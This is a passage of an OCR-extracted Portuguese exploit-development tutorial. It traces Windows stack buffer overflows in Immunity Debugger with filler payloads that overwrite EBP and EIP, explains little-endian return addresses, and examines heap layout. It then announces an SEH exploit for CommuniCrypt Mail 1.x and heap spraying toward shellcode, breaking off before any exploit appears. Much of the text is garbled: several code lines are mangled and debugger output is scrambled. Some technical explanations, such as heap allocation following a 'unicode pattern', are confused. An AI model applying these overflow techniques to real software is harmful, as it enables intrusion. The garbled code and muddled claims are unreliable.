

dummy ao stack frame. Vamos saber identifica-lo agora. Antes de mais nada gostaria de enfatizar que este é um documento concernente ao w32, e não ao *GNU/Linux*.



char \*pointer="AAAAAAAAAAAANNNNDDDDDDDDBBBBRRRR";

Veja neste capitulo como identificar a multiplicidade do dummy. Para esse proposito inseri um counter antes de 8 bytes do dummy de um buffer de [16] para toma-lo como ponto de partida e fazer distincao dos mesmos dando a entender que são unidades independentes uma da outra. Abra e rode o prog dentro já dentro do immunity (F9):



Observe aih acima que o registrador EAX é setado com o valor da variavel, ele costumeiramente recebe o argumento argv[1] nos textos do dx/xgc eehehe (o kra manja muito).



Conseguimos mais uma vez sobrescrever os ponteiros da memoria ateh chegarmos na area ret. Vamos aumentar o buffer seguindo aquele criterio da multiplicidade. Dessa vez não inseriremos contador algum, com o intuito de acharmos algum padrao comum na analise.

```
char stack[16];
char *pointer="AAAAAAAAAAAAAAAADDDDDDDDBBBBRRRR"; 
        EBX 00004000<br>ESP 0022FF70<br>EBP 42424242
        ESI 007900<br>EDI 006900
        EIP 52525252
char stack[20];
  char *pointer="AAAAAAAAAAAAAAAAAAAANNNNNNNNNNNNDDDDDDDDBBBBRRRR"; Oi!
char stack[24];<br>char *pointer="Aaaaaaaaaaaaaaaaaaaa<mark>annnnnnnnDDDDDDDBBBBRRRR"; (ID 63)</mark>
char stack[28];<br>char *pointer="
                                          aaaaaaaaaaaannnnddddddddbBBBRRRR"; (ID 64)
char stack[32];<br>char *pointer="\overline{A}chaaaaaaaaaaaadddddddddbbbbbrrrr"; (ID 65)
(…)
```
Aproxima sequencia para encher o buffer então serah  $36 + a$  quantidade de Ns roseos onde estah o Oi! Alih em cima + 8 de dummy + a base do stack frame + o retorno. Sempre nesse ciclo, certo?



O bagulho eh facil manoh. Entao pra estourarmos o buffer[52]; devemos por sua vez entrar com o NNNNNNNNNNNNDDDDDDDD, porque é o sequente ao DDDDDDDD . Agora pense no N e D como sendo a mesma coisa, pronto  $=7$ 



Muitas pessoas se perguntam o porque de se fazer necessario a insercao dos bytes referentes a endereco de retorno de forma inversa. Isso se deve ao fato que chamamos de 'ordenamento de bytes'. Eh o ordenamento que dita como os dados serao postos na memoria. Olha, esse assunto causa muito confusao, mas a base é a mesma, a simplicidade:

.Big Endian  $xAB\nxCD\nxEF\nx10$ .Little Endian  $x10xEF(xCD)xAB$ 

DS=0D3C ES=0D3C SS=0D3C CS=0D3C IP=0102

INC

 $AL$ 

Agora pode ler isso abaixo.

 $C: \Delta D$  $-a$  $OD3C$ 0D3C 0D3C  $-t$ 

0D3C:0102 FEC0

Algumas arquiteturas usam o ordenamento intitulado Big Endian, onde o "bit mais significante" comes first/vem primeiro ou seja, se quisermos retornar um endereco nessa arquitetura como 0xABCDEF13, precisariamos entao escrever no exploit dessa maneira \xAB\xCD\xEF\x13, tendo em vista a maior significancia das letras sequenciais sobre o numero. Em Little Endian é o processo inverso, tendo em vista a prioridade do menos significante; arquiteturas intel. Isso quer dizer que se quisermos retornar para o endereco (vamos supor) 00401290, deveriamos escrever no exploit "\x90\x12\x40\x00"; tendo em vista que o 00 é menos significant NAO SOh APENAS em seu nivel hiererquico, mas tambem no que diz respeito ao posicionamento dos enderecos no ordenamento.



NV UP EI PL NZ NA PO NC



Vamos determinar a base sequencial da heap desse code perereca.c acima (no qual nao faz uso da mesma), ou seja, apenas aloca dados na stack como todo bom prog {, }



Bastando olhar para a heap podemos inferir como é dada a sua estruturacao de alocacao de bytes (base sequencial de enderecamento). Usarei a tabelinha como base da explanacao. Observem abaixo senhores que o que vamos chamar de agora em diante de "adjacentes", na heap, se repetem duas vezes, na stack se repetem 4, *insinuando* que a alocacao se da de quatro em quatro bytes. Observe agora que, o endereco corrente vai de 8 (maior) a 4 (menor), veja o fim da heap:



-t

Repare alih que os enderecos adjacentes ao corrente sao decrementados partindo do maior numero hexadecimal (a base numerica que o processador usa), ou seja, o F (FFEEDD, sempre regredindo e em dois em dois, no caso da heap em especial, devido a peculiar caracteristica de manipulacao de unicode). Entao podemos inferir com isso que ela cresce pra baixo tambem (base:00402000 to top:00402FF8). De posse dessas informacoes montamos esse diagrama.



Ou seja, são situadas em extremidades opostas e convergem na mesma direcao (se calque em suas respectivas bases e topos para, de posse dessas informacoes, construir um diagrama melhor concernente a essa contraversao). Se olhares de forma minuciosa junto ao endereco corrente perceberah que a "pressuposta" única forma mais coerente de alocacao para esse criterio (8 e 0 ou 0 e 8) tendo a tabela como base, é esta que se segue.

# 01234567 89ABCDEF

De oito em oito bytes. Voce agora fala. Hum... o f0x ta me sacaneado... Entao vamos provar (abrir outro executavel qualquer para analisar sua heap). Escrevi um code que aloca dados na heap usando malloc(); exclusivamente para esse proposito (alocar dados na heap para uma posterior analise); como a funcao malloc(;) Apenas por mutuo desencargo de consciencia.

```
 #include <stdio.h>
 #include <stdlib.h> // malloc (size_t) __MINGW_ATTRIB_MALLOC;
 #include <string.h> // strcpy (char*, const char*);
   char string[]="ABCDEFGHIJKLMNOPQSS", *pointer;
    pointer=(char *)malloc (sizeof (char) * strlen(string)+1);
   strcpy (pointer, string);
   system ("pause");
// ABCDEFGH IJKLMNOPQSS<br>// 01234567 89ABCDEF
      01234567 89ABCDEF
```
Apenas pra fazer distincao dessa sequencia das outras que possam vir a existir tambem na memoria (como você viu a algumas paginas), inseri junto ao termino da string as letras SS.

C:\Documents and Settings\David\Desktop\oh shit!\heap.exe Pressione qualquer tecla para continuar. . . \_

Prog rodando (copiado pra memoria) e a string ABCDEFGHIJKLMNOPQSS jah estah na heap, entao vamos procurar por ela.



Foram encontradas duas ocorrencias da mesma string na memoria, uma na stack e outra na heap. Lembre-se de que a(o) stack(stack frame) é usada para armazenar enderecos de memoria de retorno de funcoes e antes de mais nada valores de variaveis (char string[]), ou seja, antes de copiar a string pra heap com a malloc(), inicializei a dita, e por isso ela foi copiada da stack para a heap.



Lembre-se de que não vou procurar por essa string exorbitante porque isso éh coisa de lamah, e eu sou hacku da elite, da mais undigrud elite hacka, só abaixo dos coroas da THC e do Struck, e por isso resumi a mesma na sintaxe de busca (MNOPQSS). Desse ponto para o inicio da mesma são exatos 12 letras/caracteres ASCII, ou seja, 12 bytes. Entao:



Observe que o Imunidade (duh!) mostra os dados de 8 em 8 bytes em Hexadecimal e ASCII em cada linha no padrao de visualizacao Hex/ASCII (8 bytes) ¬¬ Basta clicar com o botao direito do mouse na heap p/ alternar entre os padroes de visualizacao.





Pimba! Era isso que tínhamos que fazer! Gosto de pensar essa phrase quando to jogando =P Entao a nossa string começa a ser escrita na memoria exatamente no endereco 003F3AC0. Agora então finalmente posso explanar o funcionamento da base sequencial de enderecamento. Vamos tomar como base essa montada na memoria mesmo. Acredito que voce se lembre qual a base sequencial de enderecamento que a heap usou "para esses dados dados". O e 8 lembra-se? Seguindo aquele conceito da stack então ficaria: 01234567 89ABCDEF \*esse sim tem coerencia\*. Let's see it!



Veja aih na sua heap que o endereco corrente é 0 e 8, mas o adjacente continua se repetindo em dois em dois, dando a entender que a alocacao é feita de dois em dois bytes "apesar de tudo". Entao para "todo tipo de alocacao" vai ser assim:



Compreende agora o que toda essa "versatilidade" do endereco corrente na heap inferi? Que ela pode alocar qualquer tipo e quantidade de dado, mas sempre com o padrao unicode sendo seguido. Vou codar um exploit local para o programa CommuniCrypt Mail 1.x , para servir de base, relaxa. Vale enfatizar que não vou usar o metodo de exploracao de overflow tradicional, vou sobrescrever os ponteiros da memoria ateh alcançar o SE Handler, ou seja, vamos escrever um SEH exploit. Aeee! O que veremos de agora em diante é como carregar o modulo vulneravel a Heap Spraying pra memoria usando JavaScript e como o BSTR header é disposto na mesma; ou você pensou que era simples assim essa tecnica dos hacka? Mas antes veja como é uma heap sprayada:



O retorno do stack frame da funcao vulneravel contida no modulo a ser exploitado vai saltar para (nesse caso em especial) o endereco de memoria 06060606, endereco esse que guarda NOPs, e tudo desse ponto em diante serah NOPs ateh alcançar o inicio do shellcode, ou seja, os opcodes que executarao uma dada acao. Um outro detalhe que acredito que seja importante ressaltar é o fato de que podemos importar um executavel para o Immunity passando parametros para o mesmo durante a importacao. Como você pode ver logo abaixo.



Basta inseri-los no "nada sugestivo" campo 'Arguments:', ou seja, para o proposito de fuzzing, um chunk de AAAAAAAAAAs ou qualquer outra coisa. Vamos dar prosseguimento ao material.

# **Buscando o endereco de retorno**

